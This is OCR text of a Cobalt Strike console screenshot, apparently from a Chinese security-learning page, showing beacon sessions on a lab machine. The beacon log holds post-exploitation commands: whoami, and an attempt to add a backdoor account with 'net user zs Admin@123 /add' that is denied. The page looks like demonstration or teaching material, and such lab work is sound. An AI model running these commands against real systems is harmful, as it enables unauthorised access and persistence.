 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 OLa-Tools
网络安全免费学
external internal listener user computer note process pid arch last
192.168.83.137 192.168.83.137 CS Admin * 刘萌萌的电脑 2.exe 2940 x86 1s
192.168.83.137 192.168.83.137 CS Admin 刘萌萌的电脑 2.exe 8772 x86 724...
192.168.83.137 192.168.83.137 CS Admin 刘萌萌的电脑 2.exe 8916 x86 281...
日志X 监听器X Beacon 192.168.83.137@8916 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
刘萌萌的电脑\admin
beacon> shell net user zs Admin@123 /add
[*] Tasked beacon to run: net user zs Admin@123 /add
[+] host called home, sent: 57 bytes
[+] received output:
发生系统错误 5。
拒绝访问。
[刘萌萌的电脑] Admin/8916 last: 281ms
beacon>
搜索